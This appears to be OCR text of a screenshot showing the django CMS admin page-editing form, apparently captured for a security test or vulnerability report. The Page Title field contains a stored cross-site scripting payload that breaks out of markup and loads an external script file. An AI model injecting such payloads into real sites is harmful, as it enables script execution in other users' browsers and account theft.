 Change a page
127.0.0.1:8000/en/admin/cms/plac
127.0.0.1:8000/en/admin/cms/pagecontent/1/change/
django CMS Django administration
AUTHENTICATION AND
AUTHORIZATION
Groups + Add
Users + Add
DJANGO CMS
Page contents + Add
Pages global permissions + Add
User groups (page) + Add
Users (page) + Add
DJANGO CMS ALIAS
Aliases + Add
Categories + Add
DJANGO CMS VERSIONING
«
ENGLISH
title:
iltosite
The default title
Slug:
iltosite
The part of the title that is used in the URL
Template:
Inherit the template of the nearest ancestor
The template used to render the content.
Page Title:
"><script src="http://127.0.0.1:80/xss.js" iltosec
Overwrites what is displayed at the top of your browser or in bookmarks
Description meta tag: